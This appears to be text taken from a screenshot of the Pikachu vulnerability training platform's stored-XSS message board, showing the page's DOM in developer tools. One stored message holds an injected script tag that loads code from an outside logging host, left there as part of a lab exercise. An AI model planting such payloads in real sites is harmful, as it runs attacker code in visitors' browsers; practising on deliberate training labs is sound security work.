 Pikachu 漏洞练习平台 pika~pika~
骚年
点一下提示~
div#xsss_main 862 × 203.5
我是一个留言板：
submit
留言列表：
删除
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body class="no-skin">
<div id="navbar" class="navbar navbar-default ace-save-state">…</div>
<div class="main-container ace-save-state" id="main-container">
::before
<script type="text/javascript"> try{ace.settings.loadState('main-container')}catch(e){}
</script>
<div id="sidebar" class="sidebar responsive ace-save-stat
e" data-sidebar="true" data-sidebar-scroll="true" data-sidebar-hover="true">…</div>
<div class="main-content">
::before
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="xsss_main">
<p class="xsss_title">我是一个留言板：</p>
<form method="post">…</form>
<div id="show_message">
<br>
<br>
<p class="line">留言列表：</p>
<p class="con"> == $0
<script src="http://8b7b7d7c.log. e.cf"></script>
</p>
<a href="xss_stored.php?id=62">删除</a>
</div>
</div>
</div>
<!-- /.page-content -->
</div>
::after
</div>
<!-- /.main-content -->
<div class="footer">…</div>
<a href="#" id="btn-scroll-up" class="btn-scroll-up btn btn-sm btn-inverse">…</a>
</div>
<!-- /.main-container -->
<!-- basic scripts -->
<!--[if !IE]> -->
<!-- <![endif]-->
<!--[if IE]>
<script src="../../assets/js/jquery-1.11.3.min.js"></script>
<![endif]-->
<script type="text/javascript">…</script>
<!-- page specific plugin scripts -->
<!--[if lte IE 8]>
<script src="../../assets/js/excanvas.min.js"></script>
<![endif]-->